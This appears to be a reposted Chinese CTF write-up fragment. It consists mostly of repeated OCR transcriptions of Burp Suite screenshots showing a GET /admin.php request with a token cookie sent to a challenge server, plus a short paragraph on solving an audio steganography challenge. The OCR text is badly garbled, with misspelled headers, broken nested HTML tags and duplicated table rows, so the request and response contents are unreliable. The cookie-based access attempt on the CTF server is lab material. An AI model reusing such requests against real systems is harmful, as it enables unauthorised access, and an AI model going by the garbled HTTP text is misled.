| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 × <t< td=""><th>mparer       Extender       Options       Alerts         Target: htt         Response         Raw       Headers       Hex       HTML       Render         HTTF/1.1       200 OK       Date:       Fri, 13 May 2016 01:18:06 GMT         Server:       Apache/2.4.7 (Ubuntu)       X-Powerd-By: PHY5.5.9-1Ubuntu4         Refresh:       3;uu'a-/index.php       Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary:       Accept=Lencoding       Content-Type: text/html           /DOCTVPE html&gt;         <htd>       /DOCTVPE html&gt;         <htd><meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"         <meta< td="">       Chards       Co</meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></htd></htd></th><td>ip://120.132.85.112:2080 <table-cell></table-cell></td></t<>                                                                                                    | mparer       Extender       Options       Alerts         Target: htt         Response         Raw       Headers       Hex       HTML       Render         HTTF/1.1       200 OK       Date:       Fri, 13 May 2016 01:18:06 GMT         Server:       Apache/2.4.7 (Ubuntu)       X-Powerd-By: PHY5.5.9-1Ubuntu4         Refresh:       3;uu'a-/index.php       Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary:       Accept=Lencoding       Content-Type: text/html           /DOCTVPE html> <htd>       /DOCTVPE html&gt;         <htd><meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"&gt;         <meta< td="">       Chards="mutf-8"         <meta< td="">       Chards       Co</meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></meta<></htd></htd>                                                                                                    | ip://120.132.85.112:2080 <table-cell></table-cell>  |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       Go       Cancel       > *       Follow redirection         Request       Raw       Parama       Headers       Hex         GET /admin.php       HTTP/1.1       Host       Follow redirection         Best 120.132.05.112:2080       Proxy-Connection:       Keep-alive         Accept:       text/html,application/xhtml+xml,application/xml;q=0.9,i       Wupgrade-Insecure-Requests: 1         Usger=Agent:       Mosilia/5.0 (Windows NT 6.1; WOW64)       AppleWebKit/537.36       Referer: http://120.132.055.112:2080/login.php         Accept-Teooling:       gzip, deflate, sdch       Accept-Leooling: gzip, deflate, sdch       Accept-Leooling: gzip, deflate, sdch         Accept-Leooling:       gzip, deflate, sdch       Accept-Leooling: gzip, deflate, sdch       Accept-Leooling: gzip, deflate, sdch         Accept-Leooling:       token=eD0cf25ad42683b3df678c61f42c6bda       Get1642c6bda       Gookie:                                                                                                    | <pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-lubuntu4 Refresh: 3;url=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept=Encoding Content=Length: 783 Content=Length: 783 Content=Length: 783 Content=Type: text/html </pre>                                                                                                    | p;//120.132.85.112:2080 🖉                           |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       Go       Cancel       > *       Follow redirection         Request       Go       Cancel       > *       Follow redirection         Request       Raw       Params       Headers       Hex         GET /admin.php       HTTP/1.1       Host:       100.132.05.112:2080         Proxy-Connection:       kcept:       text/html,application/xhtml+xml,application/xml;q=0.9,i         Magree-Insecure-Requests:       1       User-Agent:       Model         Upgrade-Insecure-Requests:       1       User-Agent:       Model         Lorem       Sol.2661.94       Safari/537.36       Referer:       NUMA         Accept-Incoding:       ggi, deflate, sdch       Accept-Incoding: ggi, deflate, sdch       Accept-Incoding: ggi, deflate, sdch         Accept-Incoding:       token=e00cf25ad42683b3df678c61f42c6bda       Gookie:       token=e00cf25ad42683b3df678c61f42c6bda                                                                                                    | <pre>mparer Extender Options Alerts Target htt Response Rew Headers Hex HTML Render HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K Servet: Apache/2.4.7 (UBuntu) X-Powred-By: PHP/5.5.9-lubuntu4 Refrest: 3;url=/index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept-Encoding Content-Length: 783 Content-Length: 783 Content-Type: text/html </pre> <pre> </pre> <pre> </pre>                                            | p://120.132.85.112:2080 🖉                           |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       Go       Cancel       > *       Follow redirection         Request       Go       Cancel       > *       Follow redirection         Request       Raw       Parama       Headers       Hex         GET /admin.php       HTTP/1.1       Host:       100.132.05.112:2080         Proxy-Connection:       keep-alive       Accept:       4ccept:         Accept:       text/html.application/xhtml+xml,application/xml;q=0.9,i       mage/webp.*/f:q=0.8       1         Upgrade-       Insecure-Requests:       1       User-Agent:       MoW64)         AppleWebKit/537.36       (KHTML, like Gecko)       Chome/50.0.2661.94       Safari/537.36         Crept-Fneoding:       ggi, deflate, sdch       Accept-Insecure-Requests:       Accept-Insecure-Requests:       Cookie;         Cookie:       token=eD0cf25ad42683b3df678c61f42c6bda       Accept-Insecure-Requests:       Accept-Insecure-Requests:       Accept-Insecure-Requests:         Cookie:       token=eD0cf25ad42683b3df678c61f42c6bda       Accept-Insecure-Requests:       Accept-Insecure-Requests:       Accept-Insecure-Requests:         Cookie:       token=eD0cf25ad42683b3df678c61f4                                                                                                    | <pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K HTTP/1.1 200 0K Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-lubuntu4 Refresh: 3;url=/index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept-Encoding Content-Length: 783 Content-Length: 783 Content-Type: text/html </pre> <pre> </pre> <pre></pre>                                                                                                    | p://120.132.85.112:2080                             |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       Go       Cancel       > *       Follow redirection         Request       Go       Cancel       > *       Follow redirection         Request       Raw       Parama       Headers       Hex         GET /admin.php       HTTP/1.1       Host:       100.132.05.112:2080         Proxy-Connection:       kcept:       text/html,application/xhtml+xml,application/xml;q=0.9,i         Upgrade-Insecure-Requests:       1       User-Agent: Mosilla/5.0 (Windows NT 6.1; WOW64)         AppleWebKit/S37.36       (KHTML, like Gecko)       Chrome/50.0.2661.94         Chrome/50.0.2661.94       Safari/S37.36       Referer: http://120.132.085.112:2080/login.php         Accept-Language:       sbcCV, sb.gel 9       Cookie:       Cookie:         Cookie:       token=eD0cf25ad42683b3df678c61f42c6bda       Get1642c6bda                                                                                                    | <pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 May 2016 01:18:06 GHT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-lubuntu4 Refresh: 3;url=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept-Encoding Content-Length: 783 Content-Type: text/html </pre> <pre> </pre> <pre> </pre> <pr< th=""><td>p;//120.132.85.112:2080 <table-cell></table-cell></td></pr<>                                                                                                    | p;//120.132.85.112:2080 <table-cell></table-cell>   |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Cont         1 × 2 × <t< td=""><th><pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 0K Date: Fri, 13 May 2016 01:18:06 GHT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHY5.5.9-1ubuntu4 Refresh: 3;url=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept=Encoding Content-Length: 783 Content-Type: text/html </pre> <pre> </pre> <pre>  <pre>  <pre>  <pre>   <pre>  <pre>  <pre>  <pre> <td>p://120.132.85.112:2080 <table-cell></table-cell></td></pre></pre></pre></pre></pre></pre></pre></pre></th></t<>                                                                                                    | <pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 0K Date: Fri, 13 May 2016 01:18:06 GHT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHY5.5.9-1ubuntu4 Refresh: 3;url=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept=Encoding Content-Length: 783 Content-Type: text/html </pre> <pre> </pre> <pre>  <pre>  <pre>  <pre>   <pre>  <pre>  <pre>  <pre> <td>p://120.132.85.112:2080 <table-cell></table-cell></td></pre></pre></pre></pre></pre></pre></pre></pre>                                                                                                    | p://120.132.85.112:2080 <table-cell></table-cell>   |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Cont         1 × 2 ×       Go       Cancel       > *       Follow redirection         Request       Go       Cancel       > *       Follow redirection         Request       Raw       Params       Headers       Hex         GET / Admin.php HTTP/1.1       Host:       102.053.112:2080       Proxy-Connection: keep-alive         Accept:       text/html.application/xhtml+xml.application/xml;q=0.9,i       mage(webp,*/*;q=0.8)       4         Upgrade-Insecure-Requests:       1       Usgrade-Insecure-Requests:       1         Usgrade-Insecure-Requests:       1       Usgrade-Insecure-Requests:       1         AppleVebKt/537.36 (KHTML, like Gecko)       Chrome/50.0.2661.94 Safari/S37.36       8         Referer:       htp://120.132.05.112:2080/login.php       Accept-Insoding:       gzi.pg.2000/login.php         Accept-Incoding:       gzi.pg.30       9       Cookie:       token=e00cf25ad42683b3df678c61f42c6bda                                                                                                    | <pre>mparer Extender Options Alerts Target: htt Response Rew Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 May 2016 01:18:06 GMT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHY-5.5.9-1ubuntu4 Refresh: 3;uul=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0 Vary: Accept=Encoding Content-Length: 783 Content-Length: 783 Content-Type: text/html   //meta charset="utf-8"&gt;                                 <td>p://120.132.85.112:2080 <table-cell></table-cell></td></pre>                                                                                                    | p://120.132.85.112:2080 <table-cell></table-cell>   |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Con<br>1 × 2 ×<br>Go Cancel < > > Follow redirection<br>Request<br>Raw Params Headers Hex<br>GET / admin.php HTTP/1.1<br>Host: 120.132.05.112:2080<br>Proxy-Connection: keep-alive<br>Accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9,i<br>mage/webp,*/*;q=0.8<br>Upgrade-Insecure-Requests: 1<br>User-Agent: Mosilla/S.0 (Windows NT 6.1; WOW64)<br>AppleVebKit/537.36 (KHTML, like Gecko)<br>Chrome/50.0.2661.94 Safari/537.36<br>Referer: http://120.132.05.112:2080/login.php<br>Accept-Encoding: gzlp, deflate, sdch<br>Accept-Encoding: gzlp, deflate, sdch<br>Acce | <pre>mparer Extender Options Alerts Target: htt Response Raw Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 May 2016 01:18:06 GHT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHY5.5.9-1ubuntu4 Refresh: 3;url=./index.php Set-Cookie: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GHT; Max-Age=0 Vary: Accept=Encoding Content-Length: 783 Content-Type: text/html </pre>                                                                                                    | p://120.132.85.112:2080 <table-cell> 2</table-cell> |

4. 小苹果

用Chrome下载只能下载到几kb的文件不知道是为什么,用百度云才下载下来,感觉第一秒里有杂音,就一直在 用音频处理软件处理第一秒钟,但是试了挺多工具都失败了,就去Google音频加密解密,直到搜到这个神器... 拿到flag



转载于:https://my.oschina.net/u/2616541/blog/687201